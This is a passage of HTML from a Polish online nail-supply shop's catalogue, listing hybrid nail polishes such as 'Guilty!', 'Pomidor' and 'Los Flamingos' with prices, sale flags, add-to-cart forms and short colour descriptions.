   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Lakiery hybrydowe z kolekcji Opal Glow Indigo to połączenie efektu syrenki i flash'a!<br />Brokatowy lakier hybrydowy z różową drobinką i metaliczną, iskrzącą poświatą srebra.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/2065-1691-paris-blington-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml"
       class="color"
       title="Różowy"
              style="background-color: #ff57d7"           ><span class="sr-only">Różowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="60" data-id-product-attribute="86" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/60-86-guilty-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/85-home_default/guilty-lakier-hybrydowy.jpg"
				alt = "Guilty! Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/85-large_default/guilty-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/60-86-guilty-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" title="Guilty! Lakier Hybrydowy" itemprop="name" class="product_name">Guilty! Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Szaro fioletowy grafit</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/60-86-guilty-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml"
       class="color"
       title="Fioletowy"
              style="background-color: #910097"           ><span class="sr-only">Fioletowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="2332" data-id-product-attribute="1939" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/2332-1939-pomidor-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/6497-home_default/pomidor-lakier-hybrydowy.jpg"
				alt = "Pomidor Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/6497-large_default/pomidor-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/2332-1939-pomidor-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" title="Pomidor Lakier Hybrydowy" itemprop="name" class="product_name">Pomidor Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="2332" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/2332-1939-pomidor-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml"
       class="color"
       title="Czerwony"
              style="background-color: #ff2b17"           ><span class="sr-only">Czerwony</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="473" data-id-product-attribute="441" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/473-441-is-it-pamela-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/785-home_default/is-it-pamela-lakier-hybrydowy.jpg"
				alt = "Is It Pamela? Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/785-large_default/is-it-pamela-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/473-441-is-it-pamela-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml" title="Is It Pamela? Lakier Hybrydowy" itemprop="name" class="product_name">Is It Pamela? Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="473" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Lakier hybrydowy Is It Pamela? to jasny, neonowy odcień czerwieni.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/473-441-is-it-pamela-lakier-hybrydowy.html#/10-rodzina_kolorow-czerwony/65-pojemnosc-7_ml"
       class="color"
       title="Czerwony"
              style="background-color: #ff2b17"           ><span class="sr-only">Czerwony</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="422" data-id-product-attribute="397" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/422-397-everyday-is-christmas-lakier-hybrydowy.html#/15-rodzina_kolorow-zielony/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/730-home_default/everyday-is-christmas-lakier-hybrydowy.jpg"
				alt = "Everyday Is Christmas..."
				data-full-size-image-url = "https://merinails.pl/730-large_default/everyday-is-christmas-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/422-397-everyday-is-christmas-lakier-hybrydowy.html#/15-rodzina_kolorow-zielony/65-pojemnosc-7_ml" title="Everyday Is Christmas Lakier Hybrydowy" itemprop="name" class="product_name">Everyday Is Christmas...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Głęboka zieleń, hojnie obsypana połyskującym brokatem.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/422-397-everyday-is-christmas-lakier-hybrydowy.html#/15-rodzina_kolorow-zielony/65-pojemnosc-7_ml"
       class="color"
       title="Zielony"
              style="background-color: #34c600"           ><span class="sr-only">Zielony</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1349" data-id-product-attribute="974" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1349-974-ela-pastela-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2913-home_default/ela-pastela-lakier-hybrydowy.jpg"
				alt = "Ela Pastela Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/2913-large_default/ela-pastela-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1349-974-ela-pastela-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" title="Ela Pastela Lakier Hybrydowy" itemprop="name" class="product_name">Ela Pastela Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Bardzo jasny, pastelowy fioletowo-różowy lakier hybrydowy. </p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1349-974-ela-pastela-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml"
       class="color"
       title="Fioletowy"
              style="background-color: #910097"           ><span class="sr-only">Fioletowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1628" data-id-product-attribute="1407" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1628-1407-aquamariola-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/3862-home_default/aquamariola-lakier-hybrydowy.jpg"
				alt = "Aquamariola Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/3862-large_default/aquamariola-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1628-1407-aquamariola-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" title="Aquamariola Lakier Hybrydowy" itemprop="name" class="product_name">Aquamariola Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1628" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Stłumiony, pastelowy lakier hybrydowy w odcieniu brudnej mięty.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1628-1407-aquamariola-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml"
       class="color"
       title="Niebieski"
              style="background-color: #2f86ff"           ><span class="sr-only">Niebieski</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="412" data-id-product-attribute="387" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/412-387-shanghai-glitter-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/715-home_default/shanghai-glitter-lakier-hybrydowy.jpg"
				alt = "Shanghai Glitter Lakier..."
				data-full-size-image-url = "https://merinails.pl/715-large_default/shanghai-glitter-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/412-387-shanghai-glitter-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml" title="Shanghai Glitter Lakier Hybrydowy" itemprop="name" class="product_name">Shanghai Glitter Lakier...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="412" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Brokatowy odcień granatu z czerwoną i niebieską drobinką.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/412-387-shanghai-glitter-lakier-hybrydowy.html#/14-rodzina_kolorow-niebieski/65-pojemnosc-7_ml"
       class="color"
       title="Niebieski"
              style="background-color: #2f86ff"           ><span class="sr-only">Niebieski</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1339" data-id-product-attribute="969" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1339-969-hokus-krokus-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2863-home_default/hokus-krokus-lakier-hybrydowy.jpg"
				alt = "Hokus Krokus Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/2863-large_default/hokus-krokus-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1339-969-hokus-krokus-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml" title="Hokus Krokus Lakier Hybrydowy" itemprop="name" class="product_name">Hokus Krokus Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1339" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Ciemniejszy pastel, mieszanka wrzosu z błękitem.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1339-969-hokus-krokus-lakier-hybrydowy.html#/26-rodzina_kolorow-fioletowy/65-pojemnosc-7_ml"
       class="color"
       title="Fioletowy"
              style="background-color: #910097"           ><span class="sr-only">Fioletowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="1350" data-id-product-attribute="976" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/1350-976-jola-fragola-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2915-home_default/jola-fragola-lakier-hybrydowy.jpg"
				alt = "Jola Fragola Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/2915-large_default/jola-fragola-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/1350-976-jola-fragola-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" title="Jola Fragola Lakier Hybrydowy" itemprop="name" class="product_name">Jola Fragola Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1350" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Pastelowy, bardzo jasny, różowy lakier hybrydowy.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/1350-976-jola-fragola-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml"
       class="color"
       title="Różowy"
              style="background-color: #ff57d7"           ><span class="sr-only">Różowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="2130" data-id-product-attribute="1720" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/2130-1720-lucyferka-lakier-hybrydowy.html#/17-rodzina_kolorow-brazowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/5701-home_default/lucyferka-lakier-hybrydowy.jpg"
				alt = "Lucyferka Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/5701-large_default/lucyferka-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/2130-1720-lucyferka-lakier-hybrydowy.html#/17-rodzina_kolorow-brazowy/65-pojemnosc-7_ml" title="Lucyferka Lakier Hybrydowy" itemprop="name" class="product_name">Lucyferka Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="2130" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/2130-1720-lucyferka-lakier-hybrydowy.html#/17-rodzina_kolorow-brazowy/65-pojemnosc-7_ml"
       class="color"
       title="Brązowy"
              style="background-color: #632e00"           ><span class="sr-only">Brązowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="2290" data-id-product-attribute="1883" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/2290-1883-delulu-girl-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/6215-home_default/delulu-girl-lakier-hybrydowy.jpg"
				alt = "Delulu Girl Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/6215-large_default/delulu-girl-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/2290-1883-delulu-girl-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" title="Delulu Girl Lakier Hybrydowy" itemprop="name" class="product_name">Delulu Girl Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="2290" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Różowo-beżowy, lakier hybrydowy, o mocnym kryciu - nowa seria <strong>Ultra Pigment</strong>.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/2290-1883-delulu-girl-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml"
       class="color"
       title="Różowy"
              style="background-color: #ff57d7"           ><span class="sr-only">Różowy</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="256" data-id-product-attribute="285" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/256-285-million-babe-lakier-hybrydowy.html#/15-rodzina_kolorow-zielony/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/468-home_default/million-babe-lakier-hybrydowy.jpg"
				alt = "Million $ Babe Lakier..."
				data-full-size-image-url = "https://merinails.pl/468-large_default/million-babe-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				<li class="on-sale"><h3>-15%</h3></li>
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/256-285-million-babe-lakier-hybrydowy.html#/15-rodzina_kolorow-zielony/65-pojemnosc-7_ml" title="Million $ Babe Lakier Hybrydowy" itemprop="name" class="product_name">Million $ Babe Lakier...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="256" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Million $ Babe – nasycony, liściasty odcień lakieru hybrydowego.</p></div>
			
			
								  <div class="variant-links">
      <a href="https://merinails.pl/kolekcje/256-285-million-babe-lakier-hybrydowy.html#/15-rodzina_kolorow-zielony/65-pojemnosc-7_ml"
       class="color"
       title="Zielony"
              style="background-color: #34c600"           ><span class="sr-only">Zielony</span></a>
    <span class="js-count count"></span>
</div>
							
		</div>	
		
    </div>
</article>
		  			  <article class="js-product-miniature" data-id-product="474" data-id-product-attribute="442" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/kolekcje/474-442-los-flamingos-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/786-home_default/los-flamingos-lakier-hybrydowy.jpg"
				alt = "Los Flamingos Lakier Hybrydowy"
				data-full-size-image-url = "https://merinails.pl/786-large_default/los-flamingos-lakier-hybrydowy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/kolekcje/474-442-los-flamingos-lakier-hybrydowy.html#/18-rodzina_kolorow-rozowy/65-pojemnosc-7_ml" title="Los Flamingos Lakier Hybrydowy" itemprop="name" class="product_name">Los Flamingos Lakier Hybrydowy</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">38,99 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="474" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Połączenie intensywnego różu z delikatnie pomarańczową nutą.</p></div>
			
